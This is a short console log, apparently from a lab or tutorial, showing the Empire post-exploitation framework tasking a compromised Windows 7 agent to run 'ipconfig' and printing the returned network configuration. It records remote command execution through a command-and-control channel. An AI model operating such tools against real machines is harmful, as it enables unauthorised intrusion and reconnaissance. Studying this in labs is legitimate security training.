 (Empire: win7) > shell ipconfig
[*] Tasked KT62YUH5 to run TASK_SHELL
[*] Agent KT62YUH5 tasked with task ID 6
(Empire: win7) >
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::80ac:4126:fa58:1b81%10
IPv4 Address. . . . . . . . . . . : 10.0.2.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6DEA801E-B8CF-4A14-B170-6BEB28164F97}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
..Command execution completed.
(Empire: win7) >